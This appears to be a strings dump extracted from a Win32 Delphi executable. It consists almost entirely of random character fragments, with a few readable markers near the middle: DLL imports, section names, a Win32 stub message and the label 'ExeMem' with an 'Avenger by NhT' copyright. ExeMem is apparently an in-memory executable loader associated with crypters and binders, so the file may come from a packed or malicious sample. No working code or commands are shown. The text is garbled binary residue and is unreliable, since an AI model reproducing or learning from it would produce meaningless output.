- @O_XC\\AMEE
- dyboo!,U
- tamu`{h
- (T3c
- a&+E
- ,s@bu
- #vV7
- ,\\Pu
- A*?O
- PI/_
- 00BTs
- p0"
- E">.
- EAow
- wVI39
- |'B6
- OlP6M0
- 92eo
- 52G/
- oYEC
- OT)w
- UDz'
- nyl H
- o&y;*$

- 5/yqW
- "?U
- K4An
- iW2j
- Zn4Lk8
- 6+S\\
- W2N&
- zogH
- cnpO
- G_10
- EBu=(
- @/O{
- 4E){x
- Uqih]q
- I}+s
- N\tq0OO
- z10l
- -%[A
- aSJt
- `iNv
- zEEZ
- _9K\\$n44
- 8A7
- =,$9
- ?+b.A
- /J1B
- 5%D/)
- ul`d
- @=!l
- tV-6
- t.uI7
- 9Y+yo
- :aICC
- sRO~&
- AjX^
- 0U1^
- lVi#Uv~
- QEh-
- #p0|#
- e{p[R
- $izV
- #Mp0
- 1G+sY
- !vo8
- Xv?o
- 9LDWd
- l6ZNl
- 4Oxw
- /OC$
- I+=z
- A$]
- ORd*
- ?9{M
- 7QL{2$s
-]Yo%
- d0WwJ
- }"4B]

- d5Mm
- IIGT
- sbeq
- kUugqj
- Xl0d]4
- /!e`5<G`T
- ;DAw
- x>N,E
- f'53
- S\\[I+
- 2#O
- O'@S`
- q&&I;<
- >#Af9
- SE=S
- P}:6
- `X)7
- xiWH
- \\\t3N1i
- 'ycU
- g2BIGt
- RGOu
- g@%9
- U,i&
- agps=
- M\tD~jszaq8
- oNN5$y
- R7&Y;(
- @LN6
- aeN+
- yZ5Pv
- /A&D;
- D8C;A#4
- O9s!
- *XUk
- N\\AA}D
- kR3P
- 3BrL[u
- Q&7B
- IG/L
- /c\tEN
- ,6\\G
- Q y2
- 1Ph&
- :F{6
- [2!^
- AugL)
- FM0n
- `7)s
- a.Fw
- aRKlK
- "OAL
- u~iDwJ
- C5(4
- N^)5
- HO SO
- 'z9|

- 5D-=
- \\Jh7Uy
- A)"X
- ("K0
- GEU*}
- mO?I+
- {U[z(
- eSY-\\
- 1Cg#
- Oo,}
- /#L2'I
- X8@r
- 7FcW
- vamm
- O/)A\tY
- IW++
- jcu#P
- ~f%53
- 7uR&
- 22=07212
- Nb)1
- msn2j
- D"4K>
- a:q[
- Yo$$
- 1gxsF
- JTO(]
- Rtc,6
- 5)sIk
- #YBi
- .92e
- tS|UV
- WW6
- {A"
- 3R>3
- UQ)j
- aOsg
- N25u
- 4'C5
- K}D2!
- Ig G
- w%aJi
- +\t]6t
- @"v~u
- %]Il}Kc8
- zAYzCn7X%
- 9g;&
- x1"d[
- J1p2
- O@a<
- ^#7m_+E`w
- "5bQf4
- 7Cu,R5
- U)HS
- AY}TJ
- k(XQU%u-
- T~"U

- &I;,x
- NI5}
- ~?$u
- 5:\trH
- 1VR]&
- kal+Da
-].p39e
- qjUo
- 6sDa
- [l(&
- DUq4
- (A9/
- >zE(/
- aOK2E
- !>"7
- o7Cb&n;
- 3v}r
- :^bU
- Qu9A
- {%+9
- R8p++E
- UO9_
- VhH^5
- #9jn
- AspNv
- AXEV
- s#1C
- Rl4ca
- 1=m|
- 2D&>
- n8%xg
- 1h/l\ti:(
- .EfX
- +|GaJ7
- jAYqC
- Ba'3
- Au(t
- ;:7D
- 9H'^
- (G~3
- ?V2C&
- u(8P
- 3$]6"
- hCHB7
- Ok2a
- JAD\t)
- O6_;
- :ChA
- brm.2b1A
- 1GC&
- fAO$4
- >go:
- yTaf
- :a5:<
- 8,0x
- &@O-ioYi
- "t7).

- IY4a
- Loi0J
- x{`E
- 5#2EQN
- Os=';
- .!uC
- 8rL}e(
- CO.@
- XaJ4=
- CH0>
- $!7!
- M1"(
- louB
- 5Ob/
- TIWE
- @o E
- yb|4p
- 9J#
- +e)7&
- 8a\\[
- D9,O
- &BTt4;
- Up\t<
- $H9#
- 5, *
- 7aI"
- vh2[
- F0~`
- B[7J
- #COA
- @A_j;_2
- .3sD4
- IL9>1+
- NoNM
- `L+O
-]92ZL
- O1TZ
- n:A!
- P1o%
- H>1[0
- eJzjC
- I0a,N
- >!mk.7e'c9
- !=%3
- r\\2Mac
- `DI'3|
- H35/
- So-wv
- 8}_Q
- DLAS
- e55|5=
- %%I7
- 2\tn
- ;O%]e
- _4@o
- a)~1
- #HSe

- |%c2+
- YiZQ
- !xqe
- 5U\\[?
- Z7co
- +@f0X
- 9u"@
- 7\\Bn2,6
- LM0nk=q3
- ,z)I
- IS #
- 8(FQX
- /G;TE
- 9&BC;
- 'e#=9C
- /GF;5
- JOO
- BvId
- H~5%
- @64R
-)8ltR
- WeTS
- D=7K
- C:1s
- '8d(0`3
- 4\\:L
- 3;&<
- Pn1ec
- Oqam
- A&97+$
- `ciwezOwcIn
- 9%>>
- cull*b,4
- x9z2/.0
- 7&u9;
- !&?7E
- 3@@A
- A{7H
- 8DFERq
- M1",<
- l*k2
- JH(2
- xmx8
- Ur2$D0$#
- 1H@g
- 3+5!
- q;7C
- aN\\!
- 2l,[
- OuIe
- eZS*V
-] uK6
- 8gPJ
- XUXU
- %1'*_
- UzxH-
- +?*U

- Q4Z,
- *ah'!
- bAl.
- []eY
- y2e@
- MC7H
- Ap?2
- $LB}7
- E*.P
- $O,B
- <Uc/
- #*a|K
- JxT|6
- fig~J
- cAL-
- cV1`
- >?vep
- iaVK
- 8.enT
- VZbdeNe|g
- Fa)]O
- W>IN
- Xa[eW
- G?7 N
- (Ze;
- u#9('k
- hA.zC
- z!U;
- @(xO-
-)5(+
- "e&f;
- Wb8|
- l-/U
- fO(ehG-
- E&vM;,
- EE5[
- p,aw%
- O,xy
- 7^n/
- N=3C}G0z
- l1$@D*
- -nCo6;
- <=(:84,B-@5CW
- a5ed
-]-&5
- 6*4s#
- U69fH2
- jD3AQ
- b0wO
- >9w(
- Qv!0
- .U\\rS(9
- BczO!
- Wlii
- "vQi
- 8h$wQ
- ,r4g

- vlG0^
- Z;9D
- LaAo
- Newq1#
- []:6#NE9
- u_bj
- n&7SU
- @ik_G
- $SBUW
- <AKcK
- 3Q59
- '_I>G
- rU5v#
- bZqA
- V~$e
- f{zA
- wrOi
- uB_&
- {"T8
- }O
- VaN{
- SAP;YE
- EE&A;
- <iW*
- $O*;
- oc#$}O
- 1E;j
- !~K3
- \\LO2N
- T7.>
- 0A0L
- $.#n8
- j@'[U
- 0LSK
- _N\\X3CN;Vu
- dL\\[3
- gk(i
- [1Cr
- *0o,
- >E^`
- WL5_
- '4H1
- so``JUk
- [1s"
- w%]v4
- aLxq
- x3L$5F
- Ml,.=29H
- <IBn!
- VmC-m04
- %u'N
- u:He
- ko!7zjg
- i#%;
- 1enaR
- !AV9b8n
- 4wOzJq

- DG@I
- q=7H
- b ?E
- /M-1G
- LEIk
- q>^u
- n/+A
- Oo~_
- BDed
- O]vI
- \\OcI
- Zbku
- SAVF
- J}1~:
- 2568C0H<
- an#X
- C`/1
- "N(5
- `P /I
- 9?x|
- D@\\-I
- O;80
- ChO5
- IG$M
- SO >
- k294
- 6cuR
- {-e7NY
- aF~#6
- [z5.J
- /Q_9
-]M<"e
- Cwk}6
- U4fn
- tafSq
- yw2q
- 8%HC
- b`{nbb77%d
- $AhY
- t/(w,+$A5$
- !0R|
- [b&E;
- 3|Ma'
- uhVx
- 8Frc
- q <U"
- O16V^|
- aF*Y
- k?UF
- 7#(*
- &:8'
- (O5n
- Uv^!P
- 6U6(=
- Cg.hA
- JKT2
- abK8

- C\t&U;
- qiAL
- kU14
- ~4Mp
- 'T$6
- C(.2
- G2)S
- HGu1,j]
- U:lE
- oV@{*
- I"U
- 'Qt4
- O"Q}
- O\tN+%
- 4IX&
-)LUL
- >j,O
- nsoG
- j5hv9rl
- lgui
- JITDK
- sI3dUq
- }&EyL;
- EgKk#
- Xnok
- *uKw
- g7=7PW
- ^^~PEu&2,
- WUT"D
- O:$7
- LxE?H
- EQ+P
- D4%?
- AzA;N
- E]"P
- evd?g
- Az&}
- *dl9
- qs54
- 0'.#
- Of|E
- Wedz
- c2Y]5S
- J(uHE
- @7B\\f
- x'5Y
- z05R&
- OOID
- -<$6
- yd^G0
- Ks2:d
- pv3m?
- 1/i~JY
- am~a
- 8<3SC(C
- >I^R
- N<2!

- E]\t.
- Se~G
- 7q4'
- `/\t+U
- 27{-
- c8.c
- rMTV1
-)Kti
- Va_,
- P5J+
- s60p
- 5]^d;
- +<T0B
- Mpia
- (oGi
- +=EfC
- KAT$`
- #5`1T
- MW,9
- ls\t0
- &M8;"
- \\4{;M
- C+T8M
- Ke,x
- Ro+}i
- Oz.Fw
- 1UB?
- r9A-
- 0S7,
- ExbW
- H5#R`9
- 4:?3-
- 6e
-]ovscFir"D
- q\tXI
- -zPU
- YZV\\UV2,%
- '8[7
- *Oa=
- U$\tK
-]TS9
- L6I?
- H`y3
- vihQ
- D)(3
- H|1c
- (o+O-C
- iLgF
- s=u4
- 8:DI-|.{*Q
- 1Pm-+
- /7*)
- 4K-^
- $&u8; w
- ^[;O
- n4[o
- 8F-"

- \\:@Mo
- H+``1
- 5Ecu
- =A(3
- Y&t4;/
- 8.,
- |l|a
- o{tSL
- KocV
- 9t\\$t
- u VW
- |6kG
- 9{.3)
- BE%G
- NI-H
- fpa9m
- g}cei
- DUjlMip\\r4b
- Hii7
- clek"
- -UJ\tt
- !nkau
- OLGQL
- QaUL
- /pwig6ej
-]niq
- kernel32.dll
- SysAllocStringLen
- SysReAllocStringLen
- SysFreeString
- oleaut32.dll
- kernel32.dll
- UhT+@
- UhE*@
- |AC3
- SVW3
- 5H'@
- Uhw&@
- SVW3
- ExeMem
- ExeMem
- UhA"@
- Uh\t"@
- Portions Copyright (c) 1999,2003 Avenger by NhT
- SVWU
- SVWU
- SVWU
- It1S
- SVWUQ
- SVWUQ
- SVWU
- 2_^[
- w%9
- Byte
- .idata
- `DATA
- CODE

- This program must be run under Win32
- 5;83>?rw3NSKc5pPZSsjXLou0yss1m5FAerG4BoKM52Cxja8Nf9f0Rtop560uDGljRI09XQpSqpiwU0bwdVXGeLdH9eNPFruY4lei6MD0Fwfd1BeaD7mCm5Eh9BncgvSLVoMPdGzV7ARgpgTwuQnl1xIF97eCG0Q9IBJ1GiREMzsHNVSxs201ylCsQYnQc48KfsgMYEeM2cMEx6Jtuks5bHANLHe6Fa8bU1hLPKOpMyotmOwOPar9HD8QRo5dZQFxF0ZxPPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDING
- l s$
- khxnK=
- }N~Y
- q^Ld
- !?gsF
- {'Q{
- MR(WN}d
- Vg{]q
- wG}S
- `hJ.p
- N\\9}^?&r;
- `KWKf
- |hTl5?}b
- fXjc
- }%>P
- `\\OtYd^
- C:n@
- [C@@
- yJ<L
- ^VRK
- FdKr]L~3q
- MPk@
- &!>=Rls
- CX[l
- cx+z
- KS{bR
- BN#jAm
- w:grw
- UhS=tC
- jyrO=]l
- -/W#
- N`=
- K{H!
- >~v|
- z^twtS
- Q}jbZ
- uNbX'g
- @]zdk
-]M`s
- {/Fg
- rgdrp:A[
- Lc<6x,
- T4Csg'
- }PPF
- lhbBhV
- 1Fd>C_SiN&:
- ['yNM+
- RRp@
- PDzb
- W\t`FqJ
- z!Rd

- JrB]o(Kdb
- Mcb@
- Rhb>AP]
- RYg' ?
- KYhr
- Dps(
- G^_k
- U\t~$jw
- ,wS<
- [r;L
- ?_-nk
- >Npmt@+/m
- s] }
- ;R}lu\\<
- y*mj
- Yznd
- h_P=b?
- l+mMZg
- Z\\Ki"\'
- K:r~f
- FsY;
- r.g
- @]d,d
- PpMX
- Fyvm
- '}\tLY
- SDDx
- sQ| t
- RM^:r
- }!C{HLIVy
- dKM`B.zi
-]SvdD
- nL@t\\>0
- :?RcHL
- }fnZ`B
- x=tD"0
- M]f0Ng
- F,}@
- ?$R]>
- mF\\n
- W,rG
- Kdf$
- S&.W
- xbqGRP
- hTI=_v
- ~bFLd`
- 8v'HS!
- qj\\J|
- SwCV
- IpXPGS
- CAPGO"c;{>*
- JsK|
- J:JRj@cOr9HX
- Dna'$P
- hKbdZA
- L@p`
- SC-r

- b]Rj/?T
- rNuk~WF
- m\tp]
- /=qp
- Vc=t|
- gpmTu*!
- QPMD
- Gqq$iG?=
- lnY:n^:
- < &`
- mfl
- KfNW
- hDOW`\\
- Hd,xK
- CtK!2-
- Sl[F
- b;}h's
- ~{8z^.Qg"
- $dhN'8
- KC\\{6z
- gW2PsC
- ozHxhbM
- DLPgCH
- GX~q0%
- v)Lc
- =K$:Wu}<
- ~'fC
- ^?_q
- trWr
- TJ\t5zR
- {'pm
- tq}FO$r
- >Tl(
- J@`JSV
- 'm{[b
- mcL)u^
- sM7~d(Y_
- d>NS
- NytD{i
- kyc.G
- MszV
- vbA;gsP
- d">/J
- cW#k
- JC3jc`JD
- ?@mTN
- k;GRD0
- WMrd
- `\\yw>
- Z~L]
- _CGH
- F'd1J^Bg
- bDyemy
- |\\n~e%|CM
- m=nt
- 3MGLbP\\K
- nPpK

- xFQkq
- fds*szC
- =>4jfV}
- pornzTXM
- *C#sAY
- AY]n(tk
- NJGTr9~M
- Cg"?rY
- v`gvFP}@>_b
- n=Hl
- w0\\VdC.W
- bRAy&YfN;=WZ
- sQkh=h|
- N@9L:DFb0;?|d
- c\tl`sr`W
- N"T(
- ,L#d'
- lThN
- Y="c
- @Qpxm
- ?k{$
- ;Gj',
- p:m$u&
- d/KG
- JsHV(
- Vf)-(
- /s$xAQ`
- Z;$k
- d)w%
- . |RE?
- =vQm[{
- <;_[
- PzC&
- =Z8\\+y
- x%fK
- NHQ]>M
- M.)F.
- <-$7JC
- s*^JV<f$t
- Fax<F;
- /vK-
- {_%p"O
- v{+.
- w|VKs
- ;K*l
- nsyX
- /:HC
- lkF?D
-)d\tGvAg
- {KMV_
- |-'c
- \\`z_
- r/&w;
- >D6K P
- '
- }B!+
- n&*F\\

- WJ)#~
- .|GzBRO
- W:"$ A
- Z{Yz[Wc
- 'k_>Gw
- &}`L
-]g]m
- vt}zX
- #)H3H Tf
- <Bbx
- ~']/
- CGPS
- ~b_s
- HZCR
- ;,$!
- +=SRUD
- F.q3&m;
- snYv
- :B!^
- \\oFlIS{
- *$?FJJ;
- x\\xcxyZe
- ":;c%
- HW NL
- ;N)4;|/
- >.::_$|
- ~"[<
- S%NP
- yC^n
- Z[y*RS
- +6pFgt.
- =v:r,
- ": \\
- 8\\:m jKk
- ?c,h
- :[!j
- Dkgz
- xH%D
- %=0NJORN=`-j
- sp<D
- #=f
- BM*?
- 4T=G>q_
- /\tjQ
- Rp/d
- x\tN:T
- x\tWP
- f$=n
- Sq\\zT
- TSh(4z,
- {~=I#]
- <$}%Q
- "F#E\\fV
- :1)/']
- ,v}[w
- ^#ML*
- +>8%CDB

- D0&.s'
- X9z=v;x'
- t_V[
- >@\t]
- <hKx
- Khlg
- h;N"
- ?#N$
- q't*z0
- '#;M
- &<rGvf
- >+D;
- {(rOK/
- kXR'+
- j$}.
- @G%.
- xFc?
- czMf:
- M*Cx
- D@YKM
- r``Y
- sf/_
- Ql>P
- x`LY@j
- /`KLs
- (_m:
- HVz|
- N~tC
- hjX.
- %nz)
- ~H#:
- m~^
- +VrW
- rMpK
- VNsN
- !HWn"
- cpwz
- -f{ns
- WdmN
- j_jW
- &(/*
- G"RV
- [!}J
- ;'@@h{
- S cD~
- n#qF
- :(IC_d
- ="BCRn
- #|%F
- #m`/<
- |LT.
- %BjK
- ;z^G=z
- $HBz
- dd!#Q
- iy)RwS#
- g+jA}r

- (+.M7=
- EX}fC{
- BX_
- -"Ghk
- .P;>
- BjC\t*
- csShG[nB
- H<m\\
- z_c]
- cdGvY3q
- \\jq~
- $ScQ
- .f.F
- }kF'
- Jxhv
- g'pal~
- h'rl
-]rQV
- dlgd#
- dJ)!
- "&j;}o@
- G(!+.XK,gT
- =nrH
- f VPG
- /JGV
- hCm*_Ih
- J+:"
- g[H?
- Mm$XG
- tZMg
- @@H<
- k;HfZ[T
-]htz
- [\t=
- GnC}Z
- r_Yz
- KB'Y
- wI*-)f
- +f%G
- G_mB
- Vjnlv
- t)#/
- #cX'R'9
- NM%x%^
- slb
- s#hn&
- lszc{
- NB=L
- r\\&%/
- >\\j
- DP'Y
- %S}D
- Jw@%uY`
- =r@Z
- @&FLN;
- YZQ_
- {XJ-

- `(Vz
- ,PQX;
- z;$:
- .!#."-(-
- #%\'"-!"
- vswxsHy&0'**=
- lcjmdgrv
- J@CMCF_U
- K7$|Qb
- XS|bwj
- XMd<
- G"%PyM
- =lV^
- tDnH
- L H{}
- Gw{@
- YJ][>LHQ;plr
- %[@.
- FZ{H
- c-Q<
- X\tNP
- -/|,
- B.b~
- {kKD
- RH}C
- }%nP
- =dlt
- ~@(J
- Pp`%
- </>g
- p#,Q
- TT\\;T
- +!L{
- W?;*
- BqJN
- CL_%H
- GV'Y
- `P'P
- [>w,q
- CQ/C
- lS X
- *lj,J
- Cf.F
- PjS}1p
- $#Dl
- PgW:-
- {@j,
- .{D[
- #l=%
- =&Bg;
- =A;qs_
- nY$$
- bl}&
- Sn\tBk
- Mm!}
- C]$b
- FY#V

- qCz*
- @}"\\>
- Jk$l
- Jn|K
- NC!N
- B,&!<
- Bp#M
- >C#;
- N|x] 6
- r#~K
- ?.^JG<
- V^JF
- GZz%
- "J\'y$
- kT>x
-]M&*H
- Z\tG_
- j?)M
- 2M@kVx\\
- Y[l\tJ~
- pC/P
- F/[r,
- =L/T
- V8-DH}>>HZ
- R`
- C>/-
- sn=/
- d#\\#
- M\tOSB[!\\
- J&B;|}
- Mtxg
- jKF_
- Y/N
- ZHB{
- CF#X
- .gdJ
- VV#'
- MLh`B
- &%`{,
- ^bCD
- aYh.~d
- <$g@
- sBT|r0!)
- U\t\\ ":
- F$J
- %v/rG
- _~RX
- [g\t;
- g-!}
- }YxT{Q-
- :nQN
- @B)R[
- []bQ;
- JF\tT)
- v)D?
-)m%
- dJ`%

- &j;`N
- '#>lL
- H/CD/S
- tPJ_
- kx$S
- ,!PK]
- WC"#
- *wLi':
- #!.G
- XgsV&
- {QrT
- #=Z`
- -B'GR&x;
- ~Lv$p
- k?&M;<
- jd"K:f
- .DwG
- ;Q*C
- ?]-\\
- !j&&
- ,,\\K
- `nk,.
- -nc`
- /`>G
- VqesHk
- ?SPH
- FZ_N
- dy%s
- vllX
- ,]Km
- p+cJ
- wt=ny
- L/{RK
- DTP=@C!
- BC:S
- KTK%
- K5zD%l~
- $Bx?
- -jb&
- '[#z
- XZ"*
- .j//'
- Tc'l
- mzmS
- DlJ/
- dH"V#Pe
- x)(/D
- w{bupfd>
- c=n#~
- zcE`BnS%
- Dc,w
- b?PICN
- ;=;Q
- ,,FV&
- ,rCtN
-]@L
- :#(%

- x}/R-
- T*Y=
- Yhv
- !F=CH
- Q\tr\\
- bJZ{
- 6cKB)z
- VWpS
- mhB\\
- S]0Z\t-HH
- <fvq?
- ?&[##
- x@/GB
- GL]"'!
- n+\t$
- S\tlcsj%KY
- _NhjNr
- rjIBnyW
- ,BAgB'T
- {@:|
- Q/g#\tC
- [B=+W
- V^Ic.T*P
- 'NMD[u
- JpfTJ
- '\tDW-
- {+L'&
- N@='
- r`3)\\
- "l]^
- `<Q=
- = $*
- \\B$m
- &W;*m
- :]V$
- >WM[_
- :$ p
- (TCN
- '-Gq
- lLwfN
- G]V|
- &cx.;
- WKFBNJNH
- flb/
- kkfi|yft
- SD/w
- "ydVb
- ib$!RM
- Rbh$p
- y[*T
- J@N"
- q;t^;
- tK=%$T
- Mf(h
- Thz@W3)
- J'&H;
- >$^h~

- ^m+Kz
- Gs=;
- h+/T
- lh`lk`3
- <C&s;
- p1$WZNQ
- P^ZX
- ^UK!CQ
- qlx$
- ^CCP
- zc-\\
- C.p{
- {\t^H
- ksTQ
- bkrp
- bb&Cr.G;%0
- ?YNm!+2
- -_Xk>]
- n\\YQ
- \\XhP
- \\vvd
- YFc*f
- +Yq"|
- RT+&
- l-$|
- MT.P
- Z)r]
- QFF]_@RID
- jrfdl
- G^TcG
- "dD%
- |d/S
- vm.dx
- Z:-J
- M\\JH
- zW6{lM
- {NnN
- d>&r;
- r-"N*
- xf)5F?
- ~SZ$
- pkBX
- J`.]
- Cg,+
- <jD.
- y!&f;(
- <D\t~
- =tN
- .|n*
- JF|@wl
- _Z-B
- hk+M
- CQtnc
- js$S
- WQxJ
- "d-{
- %L+n

- +RWmg
- [\tQj
- =*jM
- t^z/
- @Hq-
- Xx#K
- lJ};
- vY=SW
- U"HPMH
- K*R.
- T`qt&
- , \\{
- l{Wz+x
- y\tPc
- XxL!|tq
- XlgT
- VmknEh
- @DkqF.q]
- cskckE
- DM||
- J``xW
- qf`}
- Gb+\t}
- ^GwFw
- T+q"c
- G{z@
- /S<\\.6
- >YW(xb##""m%
- *$Vy
- $y,-
- y L
- j|*~
- ;"JJq-
- Z[Lp
- :|@k
- m|n)a|
- Ktk_M
- ,X=xD
- [CB.
- FZ%$
- s]`j
- F ([
- -?R^
- d!n
- SKz$
- S@y"
- X_@]
- }>s[X
- +VP
- "t(,
- [zQM
- Q*pQ
- Jk/C]
- mGr?
- Jtlrd
- Pn`A+Q
- +TF][

- CGOT)C
- CyjY
- g$rH
- P ^k
- sL%R
- C#DL
- W 'r
- MGt}
- (;@z
- CTl(
- 9Hhk:ct
- tr'}
- Jq+`
- =C[K
- d.+_
- '};[
- jC/R
- xMlk:
- %#.H
- drs|}:U'
- =MJ
- ~ZCy
- GG\tG
- {& q
- #FMs
- : F=
- &* R
- sY`*
- #@\\T~d-Q
- ^_`.
- G`#k
- $!-^
- (%L(
- Fh!lS
- -D%>
-);wW
- gGtZW
- ~CM|
- C\t+!//
- ;#%Mdf
- m\t//
- ==%hq
- Y$%FG
- (K_C
- J%s %
- "7%c XV
- $r?
- Vjqth
- %q[_
- Hl$z
- Xk{h
- "JN*
- (6.'p?
- :Hh@
- {LG
- NGJ:
- IhB,d`

- wb@G
- MP;{
- @cZGGH,
- S]+T
- Z(^\\
- STC|(
- z\\V+
- |{gB&
- +q'0nQ
- {'J)xF
- x<$&tl;
- ^JC*
- \\<$y
- W^hv
- C'T+
- <<P$
- WHrC%
- NzL{
- zw@x
- tS+{q
- 'M/Y
- &.C#
- [dNRB
- !:Fw
- C<#:
- z(k&
-]XrxFJ?%
-)m&+
- !/aYMl&h-;*
- KG$H
- 'hb(8h
- QhNv?(5
- `fJp
- "IlpInLlG$*
- Fy%x
- xNJ;L
- PZKv
- LFN.
- mq^d
- S~>`}
- bjdwk
- NsS`TV
- "y{Q*
- Fc$v
- w]FC
- 6{Xw[h
- :=Jn
- !.gJ
- yGhg
- dM-b
- rX;v
- (mmy
- #@fpceJ
- (#^_
- N:A:ggrB*
- }|giqdV
- fl t

-)YvY|
- \\LDF[
- YQJQ
- |^'}
- VAYLD@KD
- VG]Q]_HI
- mhhgbc~u
- Hpyizq
- Y>.?
- /X`,
- QDy$
- H%'(
- (RGZ
- zBdP
- K|<r
- XQF[
- XJl$
- S^kL
- SJ?Gl
- `Nh?
- !'>pT}
- Q!P*
- *K_,D
- s#=K};
- %jzzd
- .?'~D@!
- !YSZgd
- P@c;
- DwB,W
- Xp(Q
- v};d
- ND?D
- t\\g'
- vK_[MU
- !Crz[
- Jn+q
- S; M
- qXT<
- YQ*pk
- :"@S-
-]4 //S
- y\tf*
- H'_$
- mjPC
-][R>
- \\(G#
- %P|wp)
- W'+`
- _.rH
- ,fQ\\!+
- NZpj
- z#(L
- Q8+]k+p
- :#x]
- pJ
- *dNj@4
- Qs'&

- }z@&BU;
- % y$
- K&GY;
- '%E;fb
- [dg
- z$CMY8<
- J$Hc
- =>~W^
- cL*@Fs
- `= s t
- ;@^G&"
- VT.~
- XWJJ(s
- \\HMJ)
- @>)v
- h]>[CUd
- _(K<x
- WG =M
- C)!R
- ?==\tbH
- +ftgpB
- ('BM|
- Mzq(
- M|<C
- `"+k?
- r,c/
- XQr
-)kB)
- [T^
- b{\t,C
- T|!
- gKK.
- JKZ)f
- L@/Bc
- tgYn
- YDc.
- SJ&$
-]_<!
- k*!}
- 'Djp
- p=GK&
-]Ymk
- R>!v
- .f&
- wG,&
- Vg-B
- '_!G.
- Gj(#
- *)%Jg
- s"rl
- bl`ofc
- GxPY
- TZNQ
- w(y{
- @N$#
- ~Cg}
- ,Cw}=hhi

- TJC$
- Nft`tu
- s/kS
- kphn
- WX]%
- V][k
- >lmYF
- rzHH
- -*s`xp
- QX}p
- z.RM*$Nl
- [/{\\DU C
- V[FlEy
- MwtLm
- *D]#
- !djtQ
- <jr#
- Glq.
- J<$mP
- DSmRX=K
- "/^&
- ;@r:G
- !G}Q
- ,P*@
- gKHC
- L$dg
- "v Q,\'
- g_$m
- QwV&
- B-\tk
- ^PK)q
- BN"S
- NG#<
- ,+W^B
- C_(]
- Db${
- xbx_
- lg]xj
- |'C<
- j [j&
- *lnhv
- c!x\t)ka
- :kmk
- Sk`n
- ?bp|<rB ehX
- ==&,C+Q
- F?;@^
- .+M+
- +Rky-
- nGr"
- lJS<g
- DJ%|
- qR%m
- OB)f_D[
- ?C<q
- K:.Yd?1g
- ,mJR

- N;t/
- qX.[
- rg^N
- Vq?d
- L*+D
- *da%C&
- `NF4"!
- *M_X
- /H
- {\tLy
- z\\;h
- |o=pzFnc
- -j$:
- t*|
- \\"wL
- VP(@
- <tsS
- H,-]
- KX(7X)
- s`s=
- =VS=
- DL#W
- XFrf
- c!!:
- yKc$
- G^_A*m
- =N%Z
- Y]S_}O
- $V;NAR
- @DV;
- dq;q
- cC'$
- bY|RD
- S#",g.!
- N$4\ttp
- cpo,T|
- wJr9Wf
- d};gg`wo
- }ps!|
- AQG`Yx
- &z;"T=K
- ?_+wB
- _]:-
- b\\GD
- H**#R
- _HKG
- Z\\S#
- />=<FB
- ;dwt
- enn{dc
- >@@t
- ,MB%}
- \\DGpJ
- Hnglc"
- M&CG;>J
- {hc|
- (\\([

- _,D;m
- ;";P
- zq#
- ?\t=$N
- SXVs
-)wgs
- B,R)
- NQ*R
- !\t~<
- -T|C
- Ncm%
- H)o?y*'
- q{%]%\t(I/
- ^~VK
-)mT*
- ,*$x
- [*~'
- "QD_
- CPS]
- T.,%(<$)
- {()]
- I("%&
- Y=qd
- S*Wz
- .H_
- &+*!J
- ="."
- $,$/F[(
- &B;)
- g'%~
- T.@D
- "BMX
- !Ie FdzJZF~"s&Q;}h
- c=VXJ
- |%c*
- Mw$b
- _J+{VK
- 'Q(`P
- /RWt
- I+LV$p
- 8BC!>#
- FD'D7|
-)p-ELJ
- "!/G
- K/g)N
- P-x.
- JLf_Q
- '|-
- CnQD
-)=Ka+;
- ;!VN
- ?O>{T+
- lH{V
- YK>X
- kZ@y
- #w(w
- %V~s

- QM\\Q$3.N$r
- ?qcj
- dxH`qc
- _pzS?
- F"-HT
- #z""
- D}^l}
- (fn'h
- g:sE?+_
- @, N
- vj#S
- V^<g
- $GgW
- jN*)
- ;Gy
- $ccURP
-)RK#
- !kST
- XZ.J
- &zY;{
- %y^G
- /,JN
- >$*g
- j]-DWc
- `?@l"
- `fH&
- +]T$
- T#%<
- m*fn!l
- g)p
- lf`&
- (ym+(
- c'?
- !:yF
- j\t/}k
- FWP(
- *#vJ
- Ltd|d
- bnKdx
- KgR.
- [v*bcG
- </mg
- +L;X
- +M K_
- _[%V5]
- [xDv
- Hd"h
- ::*D
- m\\:dY
- wp+,
- FV*M
- dT#\\
- H1ngB|q
- Jjyd
- e,CldS
- ^w~#B
- `qfs4R

- dbOqKg
- lZ'<
- \\TZr
- T=%\\
- Sll"~&]
- *;G#?
- m{k`[
- s-M`l
- [QTz
- KVb-
- B/+cWs
- V?)d
-)M!.
- <ZN#
- cJ/k
- jTV&
- =g:\t ~
- ZTl{C
-)H<'\taC
- ZyHG
- G:%K
- VAH/LG+
- dJ\t=
- BVr%
- TVZ.
- ~-kg
- !y*@`
- b-`Kv
- <'Ct9qh
- (r.:#
- K|(w
- MpC=BT
- GQ W
- dbqg3h
- &GsW;
- zVPP
- (By{
- ,h@pR
- HfD*
- b]BQT@
- G:j
- F~#Y
- W_Y@
- &@sd
-]B[R>
- ^*;x
- sZ_Y
- SQ>:
- wc4;,|
- $g[N
- Rjdssc}n
- Q*#p
- :@@G
- pN`ej>Rb
- kQh'
- `#~:
- QY+N

- *,)#^
- .X+$
- = q5Ks
- yfJm
- ;uVC)\\
- g1/Y^=Cv
- p jJ
- F:|\t*
- H-,B
- %XN(
- XtP^
-) l\\
- DG+Q
- BN\tHg
-)QxWq
- K_V.ASk+
- ;+p&G;
- &Ct;
- "_mv
- +)%5BB
- $=<J
- ptYL
- rHM
- PlQL
- /-?j
- VRzT
- <,J<
- qSw-"
- s)s s&bM;
- =(D.
- sQV
- QlXkl
- []CK_
- j=$S
- PB(K
- YBdsbU
- XHntdg<dl
- QFNP
- *#]v
- n\t*Kp
- })bb\t.
- %\tz#
- %B)nPw
- !://
- p!{S~
- bpT
- {GZ.
- Z|p@{
- l[cq<1
- %t'>
- yv\t,
- {(\t$
- {)b
- a|wzRPGG
- < tx
- L\t!=
- G\t\t~

- j]YX
- z;bD
- F-\tP^
- $:=
- H|&~
- -\\MY
- +\tHUMp,qS
- Qlj&
- S:ybC3
- mF:LQ[
- ^D-^
- O?Y^;\td
- 3.v&<.v
- -v\\9.v
- >-v)
- /.vF
- -v+E.vO!.vp
- ZYYd
- ZYYd
- ZYYd
- h[+@
- ZYYd
- YZ_^[
- -|V@
- hL*@
- ZYYd
